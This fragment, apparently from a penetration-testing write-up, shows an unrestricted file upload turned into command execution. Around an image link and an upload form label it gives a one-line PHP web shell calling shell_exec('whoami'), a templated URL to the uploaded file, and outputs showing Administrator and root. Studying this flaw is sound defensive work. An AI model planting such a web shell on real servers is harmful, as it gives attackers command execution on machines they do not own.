 Browse... No file selected. upload
<?php echo shell_exec('whoami'); ?>
https://{website}/uploads/phpupload.php
{domain-name}\Administrator
root